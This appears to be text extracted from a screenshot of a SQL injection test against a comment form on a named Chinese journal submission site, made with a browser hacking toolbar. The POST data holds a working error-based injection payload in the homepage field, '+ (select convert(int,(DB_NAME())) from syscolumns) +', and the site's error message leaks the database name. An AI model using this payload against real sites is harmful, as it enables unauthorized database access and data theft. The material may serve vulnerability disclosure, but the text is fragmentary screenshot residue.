 best.alljournals.cn/zgnxtb/ch/reader/appraise.aspx?file_no=201309285&journal_id=zgnxtb
百度
新手上路
SQL XSS Encryption Encoding Other
URL
http://best.alljournals.cn/zgnxtb/ch/reader/appraise.aspx?file_no=201309285&journal_id=zgnxtb
URL
Enable Post data Enable Referrer
&__VIEWSTATEENCRYPTED=3&UserName=Smith&OICQ=3&
Email=netsparker%40example.com&MSN=3&HomePage='%2b%20(select+convert(int,(DB_NAME())) from syscolumns)%20%2b'&Title=3&Content=3&Submit=%e5%8f%91%e8%a1%a8%e8%af%84%e8%ae%ba&
x Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
勤云远程投审稿平台演示系统
2014年5月3日 星期六 首页 编委会 期刊订阅 论坛 留言板 联系我们 电子书架 E-mail订阅
发生意外错误！错误信息：在将 nvarchar 值 'zgnxtb_journal' 转换成数据类型 int 时失败。
发表评论
姓名: Smith (可选)
OICQ: 3 (可选)
E-Mail: netsparker@example.com (可选)
MSN: 3 (可选)
主页: '+ (select+convert(int,(DB_NAME())) from syscolumns) +' (可选)
评论标题: 3 (可选)
3